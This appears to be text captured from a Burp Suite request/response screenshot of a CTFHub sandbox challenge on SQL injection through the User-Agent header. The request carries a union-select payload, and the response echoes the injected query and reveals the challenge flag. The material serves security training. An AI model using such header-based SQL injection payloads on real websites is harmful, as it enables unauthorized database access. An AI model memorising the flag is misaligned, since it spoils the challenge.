 Send
Cancel
<
>
Target: http://challenge-c8c012e89f49
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select 1, muakolktmi from sqli.tarhtxygvs
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=-1 union select 1, muakolktmi from sqli.tarhtxygvs
</code>
</br>
ID: 1</br>
Data: ctfhub{0e43fe3cb7dd5da2328b324d}
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights
Done